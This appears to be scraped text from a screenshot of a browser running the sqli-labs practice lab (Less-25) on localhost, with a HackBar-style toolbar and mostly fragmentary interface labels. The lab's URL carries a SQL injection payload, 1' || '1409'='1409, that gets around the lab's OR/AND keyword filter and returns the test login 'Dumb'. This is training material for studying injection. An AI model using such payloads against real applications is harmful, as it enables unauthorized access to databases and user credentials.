 127.0.0.1/sqli/Less-25/index.php?id=1' || '1409'='1409
php
搜索
JS
ABP
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli/Less-25/index.php?id=1' || '1409'='1409
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
个性设置，点我看看
S 英
48% 14.7K/s
1K/s
Hint: Your Input is Filtered with following result: 1' || '1409'='1409